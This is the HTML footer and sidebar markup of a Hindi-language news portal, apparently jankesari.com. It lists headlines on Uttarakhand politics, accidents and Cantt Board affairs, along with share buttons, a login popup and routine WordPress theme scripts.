			<a aria-label="डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत" href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg 800w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो" href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/Screenshot_2026-02-01-10-06-23-92_40deb401b9ffe8e1df2f1cc5ba480b12-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण" href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769443195984-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां" href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769436546250-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="महामंडलेश्वर स्वामी नरसिंहानंद गिरि को नारसन बॉर्डर से लौटाया गया" href="https://jankesari.com/mahamandaleshwar-swami-narsinghanand-giri-was-turned-back-from-the-narsan-border/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-390x220.jpg 390w, https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-300x169.jpg 300w, https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-1024x576.jpg 1024w, https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-768x432.jpg 768w, https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012-1536x864.jpg 1536w, https://jankesari.com/wp-content/uploads/2026/01/IMG-20260125-WA0012.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="हमलावरों ने फावड़े से एक युवक पर ऐसा किया हमला की वीडियो देखकर आपके भी रोंगटे हो जाएंगे खड़े, देखें वीडियो" href="https://jankesari.com/the-attackers-assaulted-a-young-man-with-a-shovel-in-such-a-brutal-way-that-watching-the-video-will-send-shivers-down-your-spine-watch-the-video/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/IMG_20260124_204349-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="उत्तराखंड के पहाड़ी इलाकों में सीजन की पहली बर्फबारी, सैलानियों में उत्साह, देखें वीडियो" href="https://jankesari.com/the-first-snowfall-of-the-season-in-the-hilly-areas-of-uttarakhand-has-brought-excitement-among-tourists-watch-the-video/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/IMG-20260123-WA0019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="हरिद्वार पहुंचे केंद्रीय गृहमंत्री अमित शाह, कुछ इस तरह से किया गया उनका स्वागत" href="https://jankesari.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%9a%e0%a5%87-%e0%a4%95%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" class="post-thumb"><img width="390" height="220" src="https://jankesari.com/wp-content/uploads/2026/01/IMG-20260121-WA0051-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Check Also</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत" href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg 800w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/">डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://jankesari.com/boho-casino-new-zealand-experience-1/">Boho Casino New Zealand Experience 1</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; Jankesari News Portal | Developed by <a href="https://techyardlabs.com" target="_blank" >Tech Yard Labs</a>
<br/>
<br/></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87&#038;url=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/&text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://jankesari.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-11">उत्तराखण्ड</span></span><img width="265" height="220" src="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg 650w, https://jankesari.com/wp-content/uploads/2017/09/hospital-300x249.jpg 300w" sizes="auto, (max-width: 265px) 100vw, 265px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/">किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/" class="post-thumb"><img width="150" height="150" src="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg 256w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-150x150.jpg 150w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/">आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 21, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="उत्तर प्रदेश में भाजपा की जीत का राज जानना चाहते हैं विदेशी" href="https://jankesari.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%aa%e0%a4%be-%e0%a4%95%e0%a5%80/" class="post-thumb"><img width="220" height="122" src="https://jankesari.com/wp-content/uploads/2017/04/photo-3.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/04/photo-3.jpg 800w, https://jankesari.com/wp-content/uploads/2017/04/photo-3-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2017/04/photo-3-768x427.jpg 768w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%aa%e0%a4%be-%e0%a4%95%e0%a5%80/">उत्तर प्रदेश में भाजपा की जीत का राज जानना चाहते हैं विदेशी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 1, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तीन हजार की गाड़ी का साहब ने काट दिया एक लाख का चालान" href="https://jankesari.com/sahib-cut-one-lakh-challan-of-three-thousand-car/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-01-at-19.37.21-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/sahib-cut-one-lakh-challan-of-three-thousand-car/">तीन हजार की गाड़ी का साहब ने काट दिया एक लाख का चालान</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 1, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="महिला ने राहुल गांधी के नाम किया 50 लाख रुपये और 10 तोला सोना" href="https://jankesari.com/woman-donated-50-lakh-rupees-and-10-tola-gold-in-the-name-of-rahul-gandhi/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/04/congres--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/woman-donated-50-lakh-rupees-and-10-tola-gold-in-the-name-of-rahul-gandhi/">महिला ने राहुल गांधी के नाम किया 50 लाख रुपये और 10 तोला सोना</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 5, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/">
							<span class="date meta-item tie-icon">July 21, 2022</span>							<h3>आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://jankesari.com/big-news-a-suspect-has-been-doing-this-work-for-several-months-in-the-cantt-board-office/">
							<span class="date meta-item tie-icon">August 7, 2022</span>							<h3>कैंट बोर्ड ऑफिस में कई माह से एक संदिग्ध कर रहा है ये काम</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://jankesari.com/why-are-the-officials-of-cantt-board-so-careless-read-full-news/">
							<span class="date meta-item tie-icon">October 2, 2022</span>							<h3>कैंट बोर्ड के अधिकारी आखिर क्यों हैं इतना लापरवाह,  पढ़ें पूरी खबर</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://jankesari.com/please-smile-you-are-passing-smart-roads-of-cantt-board/">
							<span class="date meta-item tie-icon">August 5, 2022</span>							<h3>कृपया मुस्कुराइए आप कैंट बोर्ड के स्मार्ट सड़कों से गुजर रहे हैं</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://jankesari.com/big-news-now-its-their-turn-to-go-to-jail-from-cantt-board-remand-for-three-days/">
							<span class="date meta-item tie-icon">September 16, 2022</span>							<h3>बड़ी खबर: कैंट बोर्ड से जेल जाने की अब इनकी बारी, तीन दिन की मिली रिमांड</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/">
							<span class="date meta-item tie-icon">September 15, 2017</span>							<h3>किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://jankesari.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://jankesari.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://jankesari.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjankesari.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%8B-%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%88-gst-%E0%A4%AA%E0%A4%B0-%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE-%E0%A4%95%E0%A5%8D/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		<p class="register-link"><a rel="nofollow" href="https://jankesari.com/wp-login.php?action=register">Don&#039;t have an account?</a></p>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https://jankesari.com/wp-json/hostinger-reach/v1/contact","nonce":"9fd05fedc0","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jankesari.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1769318422" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://jankesari.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
